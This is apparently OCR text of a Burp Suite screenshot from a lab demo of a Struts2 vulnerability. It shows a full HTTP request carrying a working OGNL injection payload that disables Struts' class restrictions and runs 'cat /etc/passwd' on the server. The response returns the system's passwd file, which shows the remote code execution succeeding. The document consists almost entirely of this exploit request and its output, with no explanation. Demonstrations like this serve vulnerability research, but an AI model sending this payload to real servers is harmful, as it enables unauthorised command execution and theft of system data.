 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=node01g5ljow3hrpmy19klxxoaxxecw0.node0
9 Connection: close
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
11 Content-Length: 842
12
13 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
14 Content-Disposition: form-data; name="id"
15
16 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=
#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancema
nager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#st
ack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.ge
t("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstan
ce("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("e
xcludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.u
til.ArrayList")).(#arglist.add("cat
/etc/passwd")).(#execute=#instancemanager.newInstance("freemarker.template.util
ity.Execute")).(#execute.exec(#arglist))}
17 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10
11
12 <html>
13 <head>
14 <title>
S2-059 demo
</title>
15
16 </head>
17 <body>
18 <a id="root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
37 " href="/index.action">
your input id:
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#
? Search... 0 matches
INSPECTOR
Done 2,018 bytes | 59 millis